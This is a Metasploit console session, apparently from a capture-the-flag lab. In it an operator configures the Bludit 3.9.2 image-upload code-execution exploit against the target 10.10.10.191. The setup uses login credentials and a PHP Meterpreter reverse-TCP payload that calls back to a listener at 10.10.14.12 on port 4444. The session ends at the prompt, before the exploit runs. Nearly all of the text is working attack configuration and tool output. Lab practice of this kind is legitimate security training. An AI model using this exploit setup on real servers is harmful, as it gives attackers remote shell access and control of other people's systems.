 msf6 exploit(linux/http/bludit_upload_images_exec) > set bluditpass RolandDeschain
bluditpass => RolandDeschain
msf6 exploit(linux/http/bludit_upload_images_exec) > set bludituser fergus
bludituser => fergus
msf6 exploit(linux/http/bludit_upload_images_exec) > set RHOSTS 10.10.10.191
RHOSTS => 10.10.10.191
msf6 exploit(linux/http/bludit_upload_images_exec) > set LHOST 10.10.14.12
LHOST => 10.10.14.12
msf6 exploit(linux/http/bludit_upload_images_exec) > options
Module options (exploit/linux/http/bludit_upload_images_exec):
   Name        Current Setting  Required  Description
   ----        ---------------  --------  -----------
   BLUDITPASS  RolandDeschain   yes       The password for Bludit
   BLUDITUSER  fergus           yes       The username for Bludit
   Proxies                      no        A proxy chain of format type:host:port[,type:host:port][...]
   RHOSTS      10.10.10.191     yes       The target host(s), range CIDR identifier, or hosts file with s
yntax 'file:<path>'
   RPORT       80               yes       The target port (TCP)
   SSL         false            no        Negotiate SSL/TLS for outgoing connections
   TARGETURI   /                yes       The base path for Bludit
   VHOST                        no        HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
   Name   Current Setting  Required  Description
   ----   ---------------  --------  -----------
   LHOST  10.10.14.12      yes       The listen address (an interface may be specified)
   LPORT  4444             yes       The listen port
Exploit target:
   Id  Name
   --  ----
   0   Bludit v3.9.2
msf6 exploit(linux/http/bludit_upload_images_exec) >